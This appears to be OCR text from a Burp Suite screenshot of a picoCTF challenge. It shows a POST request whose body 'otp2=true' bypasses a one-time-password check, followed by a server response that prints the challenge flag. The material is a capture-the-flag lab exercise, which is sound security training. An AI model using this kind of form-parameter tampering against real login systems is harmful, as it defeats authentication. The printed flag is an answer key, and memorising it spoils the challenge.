 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:52353
3 Content-Length: 9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://titan.picoctf.net:52353
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://titan.picoctf.net:52353/dashboard
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
.eJxNjcsKwyAQRX-luM6i1kSlPyNmHGlposEHoZT-e8dApJthzj3z-DB4lje7s4K5mKMfGOTkTYkvDCQmB0
pNNwGoQfPRXvnoUSgvKdWcz1StBu9oz9dlMcGueN5rQePLEQ4slo2UkFJITbjZnPeY3DnemdQjBjShrjOmr
ltGrmZM_186f3_A70R7.Z0dPcg.6QWSKy0dRM5PBVvZuKK-0dkOIxw
14 Connection: close
15
16 otp2=true
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Wed, 27 Nov 2024 17:10:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 114
6 Vary: Cookie
7 Connection: close
8
9 Welcome, test_username you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_3e3ddc76}